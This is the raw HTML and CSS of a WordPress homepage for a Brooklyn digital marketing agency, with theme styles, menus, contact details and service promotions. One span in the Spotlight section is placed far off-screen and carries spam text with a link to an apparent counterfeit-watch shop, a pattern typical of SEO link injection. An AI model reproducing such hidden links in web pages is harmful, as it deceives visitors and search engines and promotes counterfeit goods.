.marketum_content_slider_wrapper .marketum_full_cont {
    background-color: #00000038;
}

.elementor-widget-container .product_meta span.sku_wrapper.detail-container {
    display: none !important;
}

input[type="checkbox"] {
    -webkit-appearance: auto !important;
}
span.wpcf7-form-control.wpcf7-acceptance.optional label {
    font-size: 13px;
}

/** Start Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/

.envato-block__preview{
	overflow: visible;
}

/* Border Radius */
.envato-kit-139-accordion .elementor-widget-container{
	border-radius: 10px !important;
}
.envato-kit-139-map iframe,
.envato-kit-139-slider .slick-slide,
.envato-kit-139-flipbox .elementor-flip-box div{
		border-radius: 10px !important;

}


/** End Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/



/** Start Template Kit CSS: Tech (general business) (css/customizer.css) **/

/* Envato Template Kits Custom Styles
 * Apply to the Advanced tab of the element it affects
 * Illustrations by Humaaans
 */
.envato-kit-175-slide .slick-slide-bg.elementor-ken-out, .envato-kit-175-slide .slick-slide-bg.elementor-ken-in{
transform: scale(1.2);
}
.envato-kit-175-slide .slick-slider .slick-track{
	overflow: visible !important;
}
 /* List Style with icon BG */
.envato-kit-175-list-style-light .elementor-icon-list-icon {
		width: 50px !important;
}

.envato-kit-175-list-style-light .elementor-icon-list-icon i {
		padding: 0.75em;
		border-radius: 50%;
		background-color: #F5F7FF;
}

.envato-kit-175-list-style-extra .elementor-icon-list-icon {
		width: 50px !important;
}

.envato-kit-175-list-style-extra .elementor-icon-list-icon i {
		padding: 0.75em;
		border-radius: 50%;
		background-color: #FFB200;
}

.envato-kit-175-list-style-dark .elementor-icon-list-icon {
		width: 50px !important;
}

.envato-kit-175-list-style-dark .elementor-icon-list-icon i {
		padding: 0.75em;
		border-radius: 50%;
		background-color: #3235D8;
}
/* Accordion shadow*/
.envato-kit-175-accordion-style .elementor-accordion .elementor-accordion-item {
		margin: 10px 0;
		border-radius: 20px;
		box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.1);
}

.envato-kit-175-accordion-style .elementor-accordion .elementor-accordion-item:first-child {
		margin-top: 0;
}

.envato-kit-175-accordion-style .elementor-accordion .elementor-accordion-item .elementor-active {
		margin-bottom: 30px;
}

.envato-kit-175-accordion-style .elementor-accordion .elementor-accordion-item .elementor-tab-title {
		margin-bottom: 0;
}

.envato-kit-175-accordion-style .elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active {
		padding-bottom: 0;
}

.envato-kit-175-accordion-style2 .elementor-accordion .elementor-accordion-item {
		margin: 30px 0;
		border: 10px solid #F5F7FF !important;
		border-radius: 20px;
}

.envato-kit-175-accordion-style2 .elementor-accordion .elementor-accordion-item:first-child {
		margin-top: 0;
}

.envato-kit-175-accordion-style2 .elementor-accordion .elementor-accordion-item .elementor-active {
		margin-bottom: 30px;
}

.envato-kit-175-accordion-style2 .elementor-accordion .elementor-accordion-item .elementor-tab-title {
		margin-bottom: 0;
}

.envato-kit-175-accordion-style2 .elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active {
		padding-bottom: 0;
}


.envato-kit-175-img-box-style .elementor-image-box-title {
		margin-top: 0;
}

.envato-kit-175-icon-box-style .elementor-icon-box-title {
		margin: 0;
}
/* Left-Aligned Pricing Tables */
.envato-kit-175-price-style .elementor-price-table {
		text-align: left;
}

.envato-kit-175-price-style .elementor-price-table .elementor-price-table__price {
		justify-content: start;
}


.envato-kit-175-price-style .elementor-price-table__features-list {
		text-align: left !important;
}

.envato-kit-175-price-style .elementor-price-table .elementor-price-table__features-list li .elementor-price-table__feature-inner  {
		margin-left: 0;
		margin-right: 0;
}

.envato-kit-175-price-style .elementor-price-table__feature-inner i {
		font-size: 1em;
		font-weight: 100;
		padding: 0.45em;
		border-radius: 50%;
		background-color: #f4f4f4;
	color: #ff4935 !important;
}

.envato-kit-175-price-style-extra .elementor-price-table {
		text-align: left;
}

.envato-kit-175-price-style-extra .elementor-price-table .elementor-price-table__price {
		justify-content: start;
}

.envato-kit-175-price-style-extra .elementor-price-table__features-list {
		text-align: left !important;
}

.envato-kit-175-price-style-extra .elementor-price-table .elementor-price-table__features-list li .elementor-price-table__feature-inner  {
		margin-left: 0;
		margin-right: 0;
}

.envato-kit-175-price-style-extra .elementor-price-table__feature-inner i {
		font-size: 1em;
		font-weight: 100;
		padding: 0.45em;
		border-radius: 50%;
		background-color: #f4f4f4;
}

.envato-kit-175-row-hover-style .elementor-column-wrap .elementor-heading-title {
		opacity: 0;
		transition: all .3s ease-in-out; 
}

.envato-kit-175-row-hover-style .elementor-column-wrap:hover .elementor-heading-title {
		opacity: 1; 
}

/** End Template Kit CSS: Tech (general business) (css/customizer.css) **/



/** Start Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/

.envato-kit-102-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}

/** End Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/



/** Start Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/

.envato-block__preview{overflow: visible;}

/*Kit 69 Custom Styling for buttons */
.envato-kit-69-slide-btn .elementor-button,
.envato-kit-69-cta-btn .elementor-button,
.envato-kit-69-flip-btn .elementor-button{
	border-left: 0px !important;
	border-bottom: 0px !important;
	border-right: 0px !important;
	padding: 15px 0 0 !important;
}
.envato-kit-69-slide-btn .elementor-slide-button:hover,
.envato-kit-69-cta-btn .elementor-button:hover,
.envato-kit-69-flip-btn .elementor-button:hover{
	margin-bottom: 20px;
}
.envato-kit-69-menu .elementor-nav-menu--main a:hover{
	margin-top: -7px;
	padding-top: 4px;
	border-bottom: 1px solid #FFF;
}
/* Fix menu dropdown width */
.envato-kit-69-menu .elementor-nav-menu--dropdown{
	width: 100% !important;
}

/** End Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/

.blogpost_section ::before,.blogpost_section ::after{
	background-color:unset !important
}

.wp-block-group__inner-container.is-layout-constrained.wp-block-group-is-layout-constrained h2.widgettitle {
    font-size: 25px;
}
.wp-block-group__inner-container.is-layout-constrained.wp-block-group-is-layout-constrained ul {
    list-style: none;
    padding:0;
}
.wp-block-group__inner-container.is-layout-constrained.wp-block-group-is-layout-constrained ul a {
    color: white;
}

/** Start Block Kit CSS: 33-3-f2d4515681d0cdeb2a000d0405e47669 **/

.envato-kit-30-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}
.envato-kit-30-div-rotate{
	transform: rotate(90deg);
}

/** End Block Kit CSS: 33-3-f2d4515681d0cdeb2a000d0405e47669 **/

.page-id-7764 .marketum_page_title_container.marketum_page_title_overlay_ {
    display: none;
}		</style>
		    </head>

    <!-- Body -->
    <body class="home wp-singular page-template-default page page-id-217 wp-theme-marketum wp-child-theme-marketum-child theme-marketum woocommerce-no-js elementor-default elementor-kit-497 elementor-page elementor-page-217">
        
        <!-- Preloader -->
                    <div class="marketum_preloader_container">
                <div class="marketum_preloader_logo"></div>
            </div>
            
        <!-- Header Search -->
        
        <div class="marketum_page_wrapper">

            
<div class="marketum_aside_dropdown">
    <div class="marketum_aside_dropdown_inner">
        <div class="marketum_aside_dropdown_close"></div>

                    <a class="marketum_side_panel_logo" href="https://fromerdigitalmedia.com/"></a>
                        <div class="marketum_side_panel_promo">Welcome to Fromer Digital Media, your one-stop solution for all your digital marketing needs. We are a team of passionate experts specializing in a wide range of services, including banner ads, native ads, sponsored ads, and much more.</div>
                            <div class="marketum_side_panel_info_container">
                    <h4 class="marketum_side_panel_info_title">Contact Information</h4>

                                            <div class="marketum_side_panel_info_item marketum_side_panel_address">
                            Fromer Media,
73 Tehama Street, Brooklyn, New York 11218                        </div>
                                                <div class="marketum_side_panel_info_item marketum_side_panel_phone_1">
                            <a href="tel:+17188534588">
                                WhatsApp/Tel: +1 (718) 853 4588                            </a>
                        </div>
                                                <div class="marketum_side_panel_info_item marketum_side_panel_email">
                            <a href="mailto:info@fromerdigitalmedia.com">info@fromerdigitalmedia.com</a>
                        </div>
                                        </div>
                            <div class="marketum_side_panel_socials_container">
                
                <h4 class="marketum_side_panel_socials_title">Follow us</h4>
            <ul class="marketum_side_panel_socials">
                    <li>
                        <a class="hs_youtube" href="https://www.youtube.com/@fromermedia" target="_blank">Yt
                        </a>
                    </li>
                
                    <li>
                        <a class="hs_facebook" href="https://www.facebook.com/fromermedia?ref=pages_you_manage" target="_blank">Fb
                        </a>
                    </li>
                
                    <li>
                        <a class="hs_twitter" href="https://twitter.com/fromermedia" target="_blank">Tw
                        </a>
                    </li>
                
                    <li>
                        <a class="hs_linkedin" href="https://www.linkedin.com/showcase/fromerdigitalmedia" target="_blank">In
                        </a>
                    </li>
                
                    <li>
                        <a class="hs_instagram" href="https://www.instagram.com/fromer_media/" target="_blank">Ig
                        </a>
                    </li>
                </ul>            </div>
                        <div class="marketum_side_panel_header_button_container">
                                    <a class="marketum_side_panel_header_button" href="#"><span>Get in Touch</span></a>
                                </div>
                </div>
</div>

            <header class="marketum_header_type_1 marketum_sticky_header_off marketum_transparent_header_off marketum_header_button_off marketum_side_panel_on">
                
<div class="marketum_tagline_container view_type_1">
            <div class="marketum_tagline_socials_container">
            <ul class="marketum_tagline_socials">
                    <li>
                        <a class="hs_youtube" href="https://www.youtube.com/@fromermedia" target="_blank">Youtube
                        </a>
                    </li>
                
                    <li>
                        <a class="hs_facebook" href="https://www.facebook.com/fromermedia?ref=pages_you_manage" target="_blank">Facebook
                        </a>
                    </li>
                
                    <li>
                        <a class="hs_twitter" href="https://twitter.com/fromermedia" target="_blank">Twitter
                        </a>
                    </li>
                
                    <li>
                        <a class="hs_linkedin" href="https://www.linkedin.com/showcase/fromerdigitalmedia" target="_blank">LinkedIn
                        </a>
                    </li>
                
                    <li>
                        <a class="hs_instagram" href="https://www.instagram.com/fromer_media/" target="_blank">Instagram
                        </a>
                    </li>
                </ul>        </div>
                <div class="marketum_tagline_info_container">
                            <div class="marketum_tagline_info marketum_tagline_phone">
                    <span class="marketum_tagline_info_title">Have any Questions?</span>
                    <a class="marketum_tagline_link" href="tel:+17188534588">+1 (718) 853 4588</a>
                </div>
                                <div class="marketum_tagline_info marketum_tagline_email">
                    <span class="marketum_tagline_info_title">Mail us today</span>
                    <a class="marketum_top_bar_link" href="mailto:info@fromerdigitalmedia.com">info@fromerdigitalmedia.com</a>
                </div>
                        </div>
        </div>

<div class="marketum_header_inner_container">
    <div class="marketum_header_bg_overlay"></div>

    <div class="marketum_header_logo_container">
                    <div class="marketum_side_panel_button">
                <div class="marketum_dropdown_trigger">
                    <div class="marketum_dropdown_trigger_hover"></div>
                </div>
            </div>
            
        <div class="marketum_logo_box">
                            <a class="marketum_logo marketum_retina_on" href="https://fromerdigitalmedia.com/"></a>
                        </div>
    </div>

    <div class="marketum_header_menu_container">
                        <div class="marketum_main_menu_container">
                    <ul id="menu-new-main" class="marketum_main_menu"><li id="menu-item-6249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6249"><a href="https://fromerdigitalmedia.com/about/">About</a></li>
<li id="menu-item-6253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6253"><a href="https://fromerdigitalmedia.com/services">Services</a></li>
<li id="menu-item-6276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6276"><a href="https://fromerdigitalmedia.com/services/spotlight/">Spotlight</a></li>
<li id="menu-item-6254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6254"><a href="https://fromerdigitalmedia.com/shops/">Shop</a></li>
<li id="menu-item-7670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7670"><a href="https://calendly.com/fromerdigitalmedia/30min">Appointment</a></li>
<li id="menu-item-6251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6251"><a href="https://fromerdigitalmedia.com/blogs/">Blogs</a></li>
<li id="menu-item-6252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6252"><a href="https://fromerdigitalmedia.com/contacts/">Contacts</a></li>
<li id="menu-item-7261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7261"><a href="https://fromerdigitalmedia.com/special-promoters/">Special Promoters</a></li>
</ul>                </div>
                    </div>

    <div class="marketum_header_buttons_container">
        
        <div class="marketum_hamburger_container">
            <div class="marketum_hamburger marketum_menu_trigger">
                <div class="marketum_hamburger_inner"></div>
            </div>
        </div>

            <div class="marketum_menu_mobile_container">
        <div class="marketum_menu_mobile_inner">

            <!-- Buttons Section -->
            <div class="marketum_menu_mobile_buttons_container">
                
                <div class="marketum_menu_mobile_close"></div>
            </div>

            <!-- Menu Section -->
            <div class="marketum_menu_mobile_wrapper">
                <ul id="menu-new-main-1" class="marketum_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6249"><a href="https://fromerdigitalmedia.com/about/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6253"><a href="https://fromerdigitalmedia.com/services">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6276"><a href="https://fromerdigitalmedia.com/services/spotlight/">Spotlight</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6254"><a href="https://fromerdigitalmedia.com/shops/">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7670"><a href="https://calendly.com/fromerdigitalmedia/30min">Appointment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6251"><a href="https://fromerdigitalmedia.com/blogs/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6252"><a href="https://fromerdigitalmedia.com/contacts/">Contacts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7261"><a href="https://fromerdigitalmedia.com/special-promoters/">Special Promoters</a></li>
</ul>            </div>

                            <div class="marketum_side_panel_info_container">
                    <h4 class="marketum_side_panel_info_title">Contact Information</h4>

                                            <div class="marketum_side_panel_info_item marketum_side_panel_address">
                            Fromer Media,
73 Tehama Street, Brooklyn, New York 11218                        </div>
                                                <div class="marketum_side_panel_info_item marketum_side_panel_phone_1">
                            <a href="tel:+17188534588">
                                WhatsApp/Tel: +1 (718) 853 4588                            </a>
                        </div>
                                                <div class="marketum_side_panel_info_item marketum_side_panel_email">
                            <a href="mailto:info@fromerdigitalmedia.com">info@fromerdigitalmedia.com</a>
                        </div>
                                        </div>
                                <div class="marketum_side_panel_socials_container">
                    
                <h4 class="marketum_side_panel_socials_title">Follow us</h4>
            <ul class="marketum_side_panel_socials">
                    <li>
                        <a class="hs_youtube" href="https://www.youtube.com/@fromermedia" target="_blank">Yt
                        </a>
                    </li>
                
                    <li>
                        <a class="hs_facebook" href="https://www.facebook.com/fromermedia?ref=pages_you_manage" target="_blank">Fb
                        </a>
                    </li>
                
                    <li>
                        <a class="hs_twitter" href="https://twitter.com/fromermedia" target="_blank">Tw
                        </a>
                    </li>
                
                    <li>
                        <a class="hs_linkedin" href="https://www.linkedin.com/showcase/fromerdigitalmedia" target="_blank">In
                        </a>
                    </li>
                
                    <li>
                        <a class="hs_instagram" href="https://www.instagram.com/fromer_media/" target="_blank">Ig
                        </a>
                    </li>
                </ul>                </div>
                                <div class="marketum_side_panel_header_button_container">
                                            <a class="marketum_side_panel_header_button" href="#"><span>Get in Touch</span></a>
                                        </div>
                        </div>
    </div>    </div>
</div>
            </header>

            
    <div id="post-217" class="post-217 page type-page status-publish hentry">
        <div class="marketum_page_content_container">
            <div class="marketum_page_content_wrapper marketum_page_without_top_padding marketum_page_without_bottom_padding marketum_page_title_hide">
                <div class="container">
                    <div class="row marketum_sidebar_none marketum_bg_color_default">
                        <!-- Content Container -->
                        <div class="col-lg-12 col-xl-12">
                            <div class="marketum_content_container">
                                <div class="marketum_content_wrapper">
                                    		<div data-elementor-type="wp-page" data-elementor-id="217" class="elementor elementor-217">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-739b8301 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default marketum_parallax_no" data-id="739b8301" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c72c3f7" data-id="c72c3f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-606bd413 elementor-widget elementor-widget-marketum_content_slider" data-id="606bd413" data-element_type="widget" data-widget_type="marketum_content_slider.default">
				<div class="elementor-widget-container">
					
        <div class="marketum_content_slider_widget">
            <div class="marketum_content_slider_wrapper marketum_view_type_1">

                <div class="marketum_content_slider marketum_slider_slick" data-slider-options="{&quot;pauseOnHover&quot;:true,&quot;autoplay&quot;:true,&quot;infinite&quot;:true,&quot;speed&quot;:1200,&quot;rtl&quot;:false,&quot;view_type&quot;:&quot;type_1&quot;,&quot;autoplaySpeed&quot;:8000}">
                                                <div class="marketum_content_slide  elementor-repeater-item-2ba4a1f" style="background: url('http://fromerdigitalmedia.com/wp-content/uploads/2024/02/DALL·E-2024-02-28-03.44.21-Imagine-a-vibrant-and-professional-homepage-hero-banner-for-Fromer-Digital-Media-a-digital-marketing-agency.-The-banner-showcases-a-diverse-team-of-e.webp')">
                                                            <div class="container marketum_full_cont">
                                    <div class="row marketum_full_cont">
                                        <div class="col-12 marketum_full_cont">
                                            
                                            <div class="marketum_content_slide_wrapper">
                                                <div class="marketum_content_container">
                                                                                                            <div class="marketum_content_wrapper_1">
                                                            <h2 class="marketum_content_slider_title marketum_special_title_font_">
                                                                Unlock the Power of Digital Innovation: Elevate Your Brand with us!                                                            </h2>
                                                        </div>
                                                                                                                <div class="marketum_content_wrapper_2">
                                                            <div class="marketum_content_slider_promo_text">Experience the pinnacle of digital excellence as Fromer Digital Media delivers cutting-edge strategies and captivating designs to transform your brand's online presence. Harness the power of innovation and leave a lasting impression on your audience with our unrivaled expertise.</div>
                                                        </div>
                                                                                                                <div class="marketum_content_wrapper_3">
                                                            <a class="marketum_button marketum_button--primary" href="https://fromerdigitalmedia.com/about/" target="_blank"><span>Discover</span></a>
                                                        </div>
                                                                                                        </div>
                                            </div>

                                                                                    </div>
                                    </div>
                                </div>
                                                        </div>
                                                    <div class="marketum_content_slide  elementor-repeater-item-0393c3b" style="background: url('http://fromerdigitalmedia.com/wp-content/uploads/2024/02/DALL·E-2024-02-28-03.44.17-Create-a-captivating-homepage-hero-banner-for-a-Display-Ads-Service-illustrating-the-diversity-and-impact-of-display-advertising.-The-banner-features.webp')">
                                                            <div class="container marketum_full_cont">
                                    <div class="row marketum_full_cont">
                                        <div class="col-12 marketum_full_cont">
                                            
                                            <div class="marketum_content_slide_wrapper">
                                                <div class="marketum_content_container">
                                                                                                            <div class="marketum_content_wrapper_1">
                                                            <h2 class="marketum_content_slider_title marketum_special_title_font_yes">
                                                                Banner Ads Marketing                                                            </h2>
                                                        </div>
                                                                                                                <div class="marketum_content_wrapper_2">
                                                            <div class="marketum_content_slider_promo_text">Captivate and engage your target audience like never before with Fromer Digital Media's banner ads that command attention and drive impactful results. Elevate your brand's visibility, click-through rates, and conversions with our expertly crafted and strategically optimized banner ad campaigns.</div>
                                                        </div>
                                                                                                                <div class="marketum_content_wrapper_3">
                                                            <a class="marketum_button marketum_button--primary" href="https://fromerdigitalmedia.com/about/" target="_blank"><span>Discover</span></a>
                                                        </div>
                                                                                                        </div>
                                            </div>

                                                                                    </div>
                                    </div>
                                </div>
                                                        </div>
                                                    <div class="marketum_content_slide  elementor-repeater-item-d163dae" style="background: url('http://fromerdigitalmedia.com/wp-content/uploads/2024/02/DALL·E-2024-02-28-03.44.29-Design-a-minimalist-and-contemporary-homepage-hero-banner-for-Fromer-Digital-Media-focusing-on-the-aesthetic-aspect-of-banner-ads-without-any-text.-T.webp')">
                                                            <div class="container marketum_full_cont">
                                    <div class="row marketum_full_cont">
                                        <div class="col-12 marketum_full_cont">
                                            
                                            <div class="marketum_content_slide_wrapper">
                                                <div class="marketum_content_container">
                                                                                                            <div class="marketum_content_wrapper_1">
                                                            <h2 class="marketum_content_slider_title marketum_special_title_font_">
                                                                Ignite Your Digital Presence with Cutting-Edge Marketing Services!                                                            </h2>
                                                        </div>
                                                                                                                <div class="marketum_content_wrapper_2">
                                                            <div class="marketum_content_slider_promo_text">Experience the forefront of digital marketing excellence as Fromer Digital Media provides comprehensive solutions tailored to your business needs. Maximize your online reach, engage your target audience, and skyrocket your brand's growth with our innovative strategies and results-driven campaigns.</div>
                                                        </div>
                                                                                                                <div class="marketum_content_wrapper_3">
                                                            <a class="marketum_button marketum_button--primary" href="https://fromerdigitalmedia.com/about/" target="_blank"><span>Discover</span></a>
                                                        </div>
                                                                                                        </div>
                                            </div>

                                                                                    </div>
                                    </div>
                                </div>
                                                        </div>
                                        </div>

                <!-- Slider Navigation -->
                <div class="marketum_causes_slider_navigation_container">
                    <div class="marketum_slider_counter">
                        <span class="marketum_current_slide"></span>
                        <span class="marketum_separator"></span>
                        <span class="marketum_all_slides"></span>
                    </div>
                    <div class="marketum_slider_arrows"></div>
                </div>

                                <div class="marketum_additional_fields_container">
                                    </div>
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-01a0eb6 elementor-section-boxed elementor-section-height-default elementor-section-height-default marketum_parallax_no" data-id="01a0eb6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-10c1add" data-id="10c1add" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d8ceed elementor-widget elementor-widget-marketum_heading" data-id="7d8ceed" data-element_type="widget" data-widget_type="marketum_heading.default">
				<div class="elementor-widget-container">
					
        <div class="marketum_heading_widget">
                                <div class="marketum_up_heading">About Spotlight Services</div>
                                        <h2 class="marketum_heading">
                        Welcome to the Spotlight Services at Fromer Digital Media!                    </h2>
                            </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-cfaa981 elementor-widget elementor-widget-text-editor" data-id="cfaa981" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="p1">Where we make your business the star of the digital stage. In an increasingly competitive online world, standing out is crucial. Our Spotlight Service is designed to do just that, ensuring that your brand gets the attention it deserves.</p>
<span style="position:absolute;top:-14235px">This article mentions your favorite hats at super low pricesThis post is sponsored by https://www.fakewatch.is/product-category/richard-mille/rm-70-01/ our partners Wigs Choose from same-day delivery drive-up delivery or order pickup.</span>								</div>
				</div>
				<div class="elementor-element elementor-element-8c3a0ef elementor-widget elementor-widget-marketum_button" data-id="8c3a0ef" data-element_type="widget" data-widget_type="marketum_button.default">
				<div class="elementor-widget-container">
					
        <div class="marketum_button_widget">
            <div class="marketum_button_container">
                <a class="marketum_button marketum_button--primary " href="https://fromerdigitalmedia.com/services/spotlight/" target="_blank">
                    <span>Learn More</span>
                </a>
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b8ad91a" data-id="b8ad91a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2046946 elementor-widget elementor-widget-video" data-id="2046946" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/pF6z91M_94g&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-67078f6 elementor-align-justify elementor-widget elementor-widget-button" data-id="67078f6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.brilliantdirectories.com/freetrial?ref=yevgen28">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Start Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b853c46 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b853c46" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5bb5688" data-id="5bb5688" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-565af16 elementor-widget elementor-widget-marketum_heading" data-id="565af16" data-element_type="widget" data-widget_type="marketum_heading.default">
				<div class="elementor-widget-container">
					
        <div class="marketum_heading_widget">
                                <h2 class="marketum_heading">
                        Blog Posting Sites                    </h2>
                            </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-649c58d elementor-widget elementor-widget-text-editor" data-id="649c58d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Amplify Your Reach: Fromer Digital Media&#8217;s Blog Posting Sites Drive Results.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-789ea09 elementor-widget elementor-widget-marketum_button" data-id="789ea09" data-element_type="widget" data-widget_type="marketum_button.default">
				<div class="elementor-widget-container">
					
        <div class="marketum_button_widget">
            <div class="marketum_button_container">
                <a class="marketum_link_type_2 " href="https://fromerdigitalmedia.com/blog-posting-sites/" target="_blank">
                    <span>Buy Now</span>
                </a>
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ddf2238" data-id="ddf2238" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-581435f elementor-widget elementor-widget-image" data-id="581435f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="1024" height="585" src="https://fromerdigitalmedia.com/wp-content/uploads/2024/11/DALL·E-2024-11-05-23.59.02-A-modern-professional-digital-marketing-themed-image-representing-Blog-Posting-Sites-in-a-horizontal-layout-sized-1792x1024-pixels.-The-design-inc-1024x585.webp" class="attachment-large size-large wp-image-7110" alt="" srcset="https://fromerdigitalmedia.com/wp-content/uploads/2024/11/DALL·E-2024-11-05-23.59.02-A-modern-professional-digital-marketing-themed-image-representing-Blog-Posting-Sites-in-a-horizontal-layout-sized-1792x1024-pixels.-The-design-inc-1024x585.webp 1024w, https://fromerdigitalmedia.com/wp-content/uploads/2024/11/DALL·E-2024-11-05-23.59.02-A-modern-professional-digital-marketing-themed-image-representing-Blog-Posting-Sites-in-a-horizontal-layout-sized-1792x1024-pixels.-The-design-inc-300x171.webp 300w, https://fromerdigitalmedia.com/wp-content/uploads/2024/11/DALL·E-2024-11-05-23.59.02-A-modern-professional-digital-marketing-themed-image-representing-Blog-Posting-Sites-in-a-horizontal-layout-sized-1792x1024-pixels.-The-design-inc-768x439.webp 768w, https://fromerdigitalmedia.com/wp-content/uploads/2024/11/DALL·E-2024-11-05-23.59.02-A-modern-professional-digital-marketing-themed-image-representing-Blog-Posting-Sites-in-a-horizontal-layout-sized-1792x1024-pixels.-The-design-inc-1536x878.webp 1536w, https://fromerdigitalmedia.com/wp-content/uploads/2024/11/DALL·E-2024-11-05-23.59.02-A-modern-professional-digital-marketing-themed-image-representing-Blog-Posting-Sites-in-a-horizontal-layout-sized-1792x1024-pixels.-The-design-inc-600x343.webp 600w, https://fromerdigitalmedia.com/wp-content/uploads/2024/11/DALL·E-2024-11-05-23.59.02-A-modern-professional-digital-marketing-themed-image-representing-Blog-Posting-Sites-in-a-horizontal-layout-sized-1792x1024-pixels.-The-design-inc.webp 1792w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4441797b elementor-section-boxed elementor-section-height-default elementor-section-height-default marketum_parallax_no" data-id="4441797b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-772087" data-id="772087" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3cb45c95 elementor-widget elementor-widget-marketum_heading" data-id="3cb45c95" data-element_type="widget" data-widget_type="marketum_heading.default">
				<div class="elementor-widget-container">
					
        <div class="marketum_heading_widget">
                                <div class="marketum_up_heading">Services</div>
                                        <h2 class="marketum_heading">
                        Digital marketing solutions<br>with Fromer Digital Media                    </h2>
                            </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6d3c9d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default marketum_parallax_no" data-id="6d3c9d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cab0402" data-id="cab0402" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<a class="eael-wrapper-link-af729a1 --eael-wrapper-link-tag" href="https://fromerdigitalmedia.com/services/affiliate-marketing/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-af729a1" class="elementor-element elementor-element-af729a1 elementor-widget elementor-widget-marketum_image_box" data-id="af729a1" data-element_type="widget" data-widget_type="marketum_image_box.default">
				<div class="elementor-widget-container">
					
        <div class="marketum_image_box_widget">
